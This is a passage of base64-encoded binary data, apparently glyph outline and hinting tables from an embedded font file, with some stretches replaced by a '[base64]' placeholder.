J0AAAV/BDoACgAOABcAbbIGGBkREjmwBhCwDNCwBhCwE9AAsABFWLAJLxuxCRg+WbAARViwDS8bsQ0YPlmwAEVYsAcvG7EHED5ZsABFWLALLxuxCxA+WbIADQcREjmwAC+yDwEKK1gh2Bv0WbAHELIQAQorWCHYG/RZMDEBIRYWFRQGIyERMwEjETMBESEyNjU0JicBVgEZuNbcuv42uQQpurr71wETaHJvZALFAryhosQEOvvGBDr99P5pa11acwIAAgCdAAAD/QQ6AAoAEwBNsgcUFRESObAHELAN0ACwAEVYsAkvG7EJGD5ZsABFWLAHLxuxBxA+WbIACQcREjmwAC+yCwEKK1gh2Bv0WbAHELIMAQorWCHYG/RZMDEBIRYWFRQGIyERMxERITI2NTQmJwFWARm41ty6/ja5ARNocm9kAsUCvKGixAQ6/fT+aWtdWnMCAAEAZP/sA+AETgAfAIKyACAhERI5ALAARViwCC8bsQgYPlmwAEVYsBAvG7EQED5ZsAgQsgABCitYIdgb9FmyHQgQERI5sB0vtC8dPx0CXbS/Hc8dAl20nx2vHQJxtG8dfx0CcrIDCB0REjmyFBAIERI5sBAQshcBCitYIdgb9FmwHRCyGgEKK1gh2Bv0WTAxASIGFSM0NjYzMgAVFRQGBiMiJjUzFBYzMjY3ITUhJiYCCGORsHbEatMBBXfXirTwsI5md5oM/moBlA6WA7Z+Vl2qZf7P9h+Y+4ngp2aLuKGYkrEAAAIAnf/sBjAETgAUAB8AnbINICEREjmwDRCwFdAAsABFWLAULxuxFBg+WbAARViwBC8bsQQYPlmwAEVYsBEvG7ERED5ZsABFWLAMLxuxDBA+WbIAERQREjmwAC+0vwDPAAJdtJ8ArwACcbL/AAFdsg8AAXG0LwA/AAJdtl8AbwB/AANyshABCitYIdgb9FmwDBCyGAEKK1gh2Bv0WbAEELIdAQorWCHYG/RZMDEBITYAMzIAFxcUBgYjIgAnIREjETMBFBYgNjU0JiMiBgFWAQQVAQnK1AEOCwF84JDR/vYQ/v25uQG6pwEapaiMiqgCb9gBB/7i5Tqe/okBEdr+KQQ6/[base64]/IARBob9663mxZASb+9md6BDr7xgGl/lsBwSafapS1Af60T2EBAWdlAAH/6P5LA98GAAAiAISyDSMkERI5ALAfL7AARViwBC8bsQQYPlmwAEVYsBkvG7EZED5ZsABFWLAKLxuxChI+WbK/HwFdsi8fAV2yDx8BXbIeGR8REjmwHi+wIdCyAQEKK1gh2Bv0WbICGQQREjmwChCyDwEKK1gh2Bv0WbAEELIVAQorWCHYG/RZsAEQsBvQMDEBIRE2MyATERQGIyInNxYyNjURNCYjIgYHESMRIzUzNTMVIQJj/uJ7xQFXA6qYPTYPI4JIaXBaiCa5pKS5AR4Euf7+l/59/NyqshKTDWhcAyB4cmBO/P0EuZivrwABAGf/7AP3BE4AHwCcsgAgIRESOQCwAEVYsBAvG7EQGD5ZsABFWLAILxuxCBA+WbIAAQorWCHYG/RZsgMIEBESObIbEAgREjmwGy+0DxsfGwJytL8bzxsCXbSfG68bAnG0zxvfGwJxsv8bAV2yDxsBcbQvGz8bAl20bxt/GwJysr8bAXKyFBAbERI5sBAQshcBCitYIdgb9FmwGxCyHAEKK1gh2Bv0WTAxJTI2NzMOAiMiABE1NDY2MzIWFyMmJiMiBgchFSEWFgJIY5QIsAV4xG7e/[base64]/RZsAgQshgBCitYIdgb9FkwMQERIRYWFRQGByERIQMCBgcjNTc2NjcTAREhMjY1NCYnA98BHrbT07f+Kf6vFxScpUE2VU0NFwK8ARNldXJjBDr+ZAO1lJO8AwOh/lr+6+QCowQKp9MCD/3M/o9pVlFgAQAAAgCcAAAGpwQ6ABIAGwB7sgEcHRESObABELAT0ACwAEVYsAIvG7ECGD5ZsABFWLARLxuxERg+WbAARViwCy8bsQsQPlmwAEVYsA8vG7EPED5ZsgERCxESObABL7AE0LABELINAQorWCHYG/RZsAQQshMBCitYIdgb9FmwCxCyFAEKK1gh2Bv0WTAxASERMxEhFhYVFAYjIREhESMRMwERITI2NTQmJwFWAfG5ASK00dm9/jb+D7q6AqoBE2V1cmMCoQGZ/mMEsZaXuwIK/fYEOv3M/o9pVlFgAQAB//[base64]/vmX/n39NQLMdXBgTvz9BL6Xq6sAAAEAnP6cBAEEOgALAEUAsAgvsABFWLAALxuxABg+WbAARViwAy8bsQMYPlmwAEVYsAUvG7EFED5ZsABFWLAJLxuxCRA+WbIBAQorWCHYG/RZMDEBESERMxEhESMRIREBVgHyuf6tuf6nBDr8XQOj+8b+nAFkBDoAAAEAnP/sBnUFsAAgAGCyByEiERI5ALAARViwAC8bsQAcPlmwAEVYsA4vG7EOHD5ZsABFWLAXLxuxFxw+WbAARViwBC8bsQQQPlmwAEVYsAovG7EKED5ZsgcABBESObITAQorWCHYG/RZsBzQMDEBERQGIyImJwYGIyImJxEzERQWMzI2NREzERQWMzI2NREGdeHDbasxNLJxvdcBwXJicoLHfGlqegWw+97G3FdZWVfbwwQm+917iol8BCP73X2IiX0EIgABAIH/6wWtBDoAHgBgsgYfIBESOQCwAEVYsAAvG7EAGD5ZsABFWLAMLxuxDBg+WbAARViwFS8bsRUYPlmwAEVYsAQvG7EEED5ZsABFWLAILxuxCBA+WbIGFQQREjmyEQEKK1gh2Bv0WbAa0DAxAREUBiMiJwYjIiYnETMRFhYzMjY1ETMRFBYzMjY3EQWtyq7GWV/Op8ABuQFbU2JvumVcWWUBBDr9J7DGlJTDsALc/SNmdXhnAtn9J2d4dWYC3QAC/9wAAAP8BhYAEQAaAHGyFBscERI5sBQQsAPQALAARViwDi8bsQ4ePlmwAEVYsAgvG7EIED5ZshEOCBESObARL7IAAQorWCHYG/RZsgIOCBESObACL7AAELAK0LARELAM0LACELISAQorWCHYG/RZsAgQshMBCitYIdgb9FkwMQEhESEWFhAGByERIzUzETMRIQERITI2NTQmJwKW/r8BGLvU1Lf+Kr+/ugFB/r8BEmlxb2QEOv6wAsr+ttEDBDqXAUX+u/2B/kV3ZGF9AgAAAQC3/+0GoAXFACYAh7IeJygREjkAsABFWLAFLxuxBRw+WbAARViwJi8bsSYcPlmwAEVYsB0vG7EdED5ZsABFWLAjLxuxIxA+WbIQBR0REjmwEC+wANCwBRCwCdCwBRCyDAEKK1gh2Bv0WbAQELIRAQorWCHYG/RZsB0QshYBCitYIdgb9FmwHRCwGdCwERCwIdAwMQEzNhIkMzIAFyMmJiMiAgchFSEVFBIzMjY3MwYEIyAAETUjESMRMwF4xwWTAQas5gEZGMAZp5e0zwYCHv3ixrKjqRzAG/7h7v7+/snHwcEDQMEBJp7/AOisnv774pca7f7ok7Ln+wFyATYU/VcFsAABAJn/7AWhBE4AJADEsgMlJhESOQCwAEVYsAQvG7EEGD5ZsABFWLAkLxuxJBg+WbAARViwIS8bsSEQPlmwAEVYsBwvG7EcED5Zsg8cBBESObAPL7S/D88PAl20Pw9PDwJxtM8P3w8CcbQPDx8PAnK0nw+vDwJxsv8PAV2yDw8BcbQvDz8PAl20bw9/DwJysADQsggPBBESObAEELILAQorWCHYG/RZsA8QshABCitYIdgb9FmwHBCyFAEKK1gh2Bv0WbIXHAQREjmwEBCwH9AwMQEzNhIzMhYXIyYmIyIGByEVIRYWMzI2NzMOAiMiAicjESMRMwFTvxD/0bbxCLAIj2iEmAoBtf5LCpmDY5QIsAV4xG7R/hDAuroCZ98BCNquaYexnpegrXhaXqhjAQbe/jAEOgAAAgAoAAAE5AWwAAsADgBWALAARViwCC8bsQgcPlmwAEVYsAIvG7ECED5ZsABFWLAGLxuxBhA+WbAARViwCi8bsQoQPlmyDQgCERI5sA0vsgABCitYIdgb9FmwBNCyDggCERI5MDEBIxEjESMDIwEzASMBIQMDiaq8npjFAg2rAgTF/[base64]/rPBwQJFAZPHAlkDV/pQAbb+SgG2/koBuP5IBbD8qgJJAAACALwAAAXkBDoAEwAYAH8AsABFWLACLxuxAhg+WbAARViwEi8bsRIYPlmwAEVYsAQvG7EEED5ZsABFWLAILxuxCBA+WbAARViwDC8bsQwQPlmwAEVYsBAvG7EQED5ZsgAQEhESObAAL7AB0LIOAQorWCHYG/RZsAvQsAfQsAEQsBTQsBXQshcSBBESOTAxASEBMwEjAyMRIxEjAyMTIxEjETMBIQMnBwF2AQ8BA58Bvb56dbl8d7150bq6AckBL4AYGAHBAnn7xgEp/tcBKf7XASj+2AQ6/YcBO1lZAAACAJMAAAY/[base64]/TsA8EBfJqFFcENiJ6CBMAD7PMq/ngEsv2fEAEa/bsDKtTY/oIBeJCCAiP9lwJ2FnuN/[base64]/uEDv/7gzsUCugJzjDULuQY+jHUCAaIIt/6Lts3SBgHf/iEL09CtsZKBE/[base64]/RZMDEhETY3IREjETMRIQEhATMyFhcRIxEmJicjBxEjEScjIgYHEQEzASECxQFP/mLBwQNZ/nkEs/54G/TsA8EBfJqFFsAOh56CBAIVEAEa/bsBeLNp/WwFsP18AoT9etTY/oIBeJCCAiX9mQJ1F3uN/nwDKgHoAAIAmwAABzsEOgAhACUAlrIeJicREjmwHhCwJdAAsABFWLAHLxuxBxg+WbAARViwCy8bsQsYPlmwAEVYsAAvG7EAED5ZsABFWLAFLxuxBRA+WbAARViwES8bsREQPlmwAEVYsBkvG7EZED5ZsgoLABESObAKL7IdAQorWCHYG/RZsAPQsAoQsA3QsB0QsBbQsAoQsCLQsAsQsiQBCitYIdgb9FkwMSE1NjchESMRMxEhASEBFhYXFSM1JiYjIwcRIxEnIwYGBxUBMxMhAoYCRv6HuroC0f7hA7/+4M7FAroCc4w1C7kGS4VvAgGiCLf+i6+taP48BDr+IgHe/iEL09CtsZKBE/[base64]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[base64]/kBCA51bOwWv8Nb9xtTwVVhYVejNAkrU8Z6dif3EjJuJfAGs/lR6i5yMAjqInwHCfyJQDHAPJG5sEVIb/pBQPGlmMnUgAAMAfv/rBaoF8QArAD8ASACssglJShESObAJELA80LAJELBI0ACwAEVYsBMvG7ETGD5ZsABFWLAMLxuxDBA+WbATELAA0LAMELAH0LIJDBMREjmwExCyFAEKK1gh2Bv0WbAMELIbAQorWCHYG/RZsh8TDBESObAk0LAUELAr0LATELA30LA3L7At0LAtL7IsAgorWCHYG/[base64]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[base64]/qb7dQ3+swFaA5wCAUBE/tv88wL+wEUBJisRlEHGA2ARlELEPA7+rQFhBKIOAVL+oP4RDHxiRzsMfGJHAa4QmUTI/I4RmUXIAuQCAUZF/tX84wL+u0cBKwAAAv/cAAAD/AZxABEAGgB0shQbHBESObAUELAD0ACwAEVYsAwvG7EMHD5ZsABFWLAQLxuxEBw+WbAARViwCC8bsQgQPlmwEBCyAAEKK1gh2Bv0WbICDAgREjmwAi+wABCwCtCwC9CwAhCyEgEKK1gh2Bv0WbAIELITAQorWCHYG/RZMDEBIREhFhYQBgchESM1MzUzFSEBESEyNjU0JicClv6/ARi71NS3/iq/v7oBQf6/ARJpcW9kBRj90gLK/rbRAwUYmMHB/[base64]/qABWGJFbm4COv3GBbDyy7pwimeZNwEbQVuCnQL9xR15ZgAAAgCM/[base64]/RZMDEBIxUhESMRIREzBCMD/[base64]/RZsgMUCRESObADL7AJELIKAQorWCHYG/RZsAMQshABCitYIdgb9FkwMQEhETMgABEQAiMnMjY1JiYjIxEjESEEMP1CsgEcATz15AKRkAHMzrXBA38FEv4v/s/+8P74/[base64]/uT+/NdiyIYVkiGZeZGo/h0EOgAAAQCjAAAE/wWwABQAYgCwAEVYsAAvG7EAHD5ZsABFWLAMLxuxDBw+WbAARViwAi8bsQIQPlmwAEVYsAovG7EKED5ZsA/QsA8vsi8PAV2yzw8BXbIIAQorWCHYG/RZsgEIDxESObAF0LAPELAS0DAxCQIjASMVIzUjESMRMxEzETMRMwEE0v5wAb3x/qJQlGjBwWiUTQFDBbD9Tv0CAo709P1yBbD9fwEA/wACgQAAAQCaAAAEfwQ6ABQAewCwAEVYsA0vG7ENGD5ZsABFWLAULxuxFBg+WbAARViwCi8bsQoQPlmwAEVYsAMvG7EDED5ZsAoQsA7QsA4vsp8OAV2y/w4BXbKfDgFxtL8Ozw4CXbIvDgFdsm8OAXKyCQEKK1gh2Bv0WbIBCQ4REjmwBdCwDhCwEtAwMQkCIwEjFSM1IxEjETMRMzUzFTMBBFr+rgF36/7rMpRlurpllCoBAwQ6/f79yAHNwsL+MwQ6/[base64]/3UAlbsAo79cgUYmP1+AoL9P/0RAAEAPgAABX0EOgAOAIAAsABFWLAGLxuxBhg+WbAARViwCi8bsQoYPlmwAEVYsAIvG7ECED5ZsABFWLANLxuxDRA+WbACELAJ0LAJL7KfCQFdsv8JAV2ynwkBcbS/[base64]/RZsAEQsggBCitYIdgb9FkwMQEhESEVIREjESERIxEzAWkC3gM9/YPA/[base64]/AQJysAIQsgQBCitYIdgb9FmwARCyCAEKK1gh2Bv0WTAxASERIRUhESMRIREjETMBSwHxAi3+jLn+D7q6AmUB1Zn8XwHO/jIEOgAAAQCw/t8HzQWwABcAaLIRGBkREjkAsAcvsABFWLAWLxuxFhw+WbAARViwFC8bsRQQPlmwAEVYsBEvG7ERED5ZsgEWBxESObABL7AHELIIAQorWCHYG/RZsAEQsg4BCitYIdgb9FmwFhCyEgEKK1gh2Bv0WTAxATMgABEQAiMnMjY1JiYjIxEjESERIxEhBP92ARwBPPXkApGQAczOecH9MsAETwNB/s/+8P74/ueTw8vL1P1hBRL67gWwAAABAJH+5QawBDoAGABoshIZGhESOQCwCC+wAEVYsBcvG7EXGD5ZsABFWLAVLxuxFRA+WbAARViwEi8bsRIQPlmyARcIERI5sAEvsAgQsgkBCitYIdgb9FmwARCyDwEKK1gh2Bv0WbAXELITAQorWCHYG/RZMDEBMzIAFQcGBgcnNjY1NCYjIxEjESERIxEhA/ag+AEiAxTRmTB8e7ygpLn+DroDZQKF/vzXJqPhG5Igln2Sp/4dA6H8XwQ6AAIAcf/kBaIFxQAoADYAm7IYNzgREjmwGBCwKdAAsABFWLANLxuxDRw+WbAARViwHy8bsR8cPlmwAEVYsAQvG7EEED5ZsADQsAAvsgIEHxESObACL7ANELIOAQorWCHYG/[base64]/eue/vZfGgI0mO1KSOeN+bHO0rIAAAIAbf/rBJwETwAkAC8AorIEMDEREjmwBBCwJdAAsABFWLAMLxuxDBg+WbAARViwHC8bsRwYPlmwAEVYsAQvG7EEED5ZsABFWLAALxuxABA+WbICBBwREjmwAi+wDBCyDQEKK1gh2Bv0WbAEELIUAQorWCHYG/[base64]/qEGkwWwABMAWwCwES+wAEVYsAcvG7EHHD5ZsABFWLAMLxuxDBw+WbAARViwEy8bsRMQPlmwBxCyCAEKK1gh2Bv0WbAA0LAHELAF0LAD0LAC0LATELIKAQorWCHYG/RZsA7QMDEBITUhNTMVIRUhESERMxEzAyMRIQGr/okBd8EBgf5/As7BmBKs+9YFGJcBAZf7hQUT+vH+AAFfAAEAH/6/BRYEOgAPAEsAsA0vsABFWLADLxuxAxg+WbAARViwDy8bsQ8QPlmwAxCyBAEKK1gh2Bv0WbAA0LAPELIGAQorWCHYG/RZsAMQsAjQsAYQsArQMDEBITUhFSMRIREzETMDIxEhATH+7gLE+QHyuoASpfzSA6OXl/z0A6P8Xf4oAUEAAQCWAAAEyAWwABcAT7IEGBkREjkAsABFWLAALxuxABw+WbAARViwCi8bsQocPlmwAEVYsAwvG7EMED5ZsgcADBESObAHL7AE0LAHELIQAQorWCHYG/[base64]/aU12N/+LQHOmIY3/UsAAAIAP//qBb0FwwAdACUAZLIXJicREjmwFxCwJNAAsABFWLAPLxuxDxw+WbAARViwAC8bsQAQPlmyHw8AERI5sB8vshMBCitYIdgb9FmwBNCwHxCwC9CwABCyGAEKK1gh2Bv0WbAPELIjAQorWCHYG/RZMDEFIAARNSYmNTMUFhc0EjYzIAARFSEVFBYzMjcXBgYBITU0JiMiAgPp/uL+s5mmmFBXjv2WAQIBHPyC3syzpi9A0v3gAr6zq57CFgFRASlbE8WiWn0UtAEfov6j/r5sXdz3U48tNQNaIdnl/v0AAv/e/[base64]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[base64]/6gjp6YhfTJxu0DAj366wECknuip0SXbsPonQI4l/6fBAAAAgBk/+cGbgYYAB8AKwCDshosLRESObAaELAq0ACwAEVYsAYvG7EGHj5ZsABFWLADLxuxAxg+WbAARViwGC8bsRgQPlmwAEVYsBwvG7EcED5ZsgUDGBESObAYELILAQorWCHYG/RZshEDGBESObIaAxgREjmwAxCyIgEKK1gh2Bv0WbAcELIoAQorWCHYG/RZMDETEBIzMhcRMxEGFjM2Njc2JzcWFgcOAiMGJwYjIgI1ASYjIgYVFBYzMjcnZOLEt2q5Al9OiZcEBEGzHCkCAnnZifJObNvA5ALHUqGHlJGIp1MFAgkBCAE9gwJN+0FfeALQvbrYAWbHZqn5hAS6tgEb9AExht/erb+TPgAAAQA2/[base64]/sv+oAFr7/zt2wVTQXSGBARBuhcwAwT2x/69D4d1AnmeAnuD+54B0cnoYkX+/FBPWwLOubvYWLuA/f7XCAFNQHiQAQABADH/4wToBDoAJwBgsg8oKRESOQCwAEVYsB8vG7EfGD5ZsABFWLAOLxuxDhA+WbICAQorWCHYG/RZsgcOHxESObIXKB8REjmwFy+yFAEKK1gh2Bv0WbAfELIdAQorWCHYG/RZsiUUFxESOTAxJQYzNjY3NiczFhYHBgYjBiYnNTQjIyczNjY1NCYjISchFhYVFAcWFwLnAl9wdgMEQrQtGAEE57iHiQfYzQLAem59df77BgEYxNy8tgTVWAKbiZmmhoA5zfADcINHnZYBV0pVXZYDp5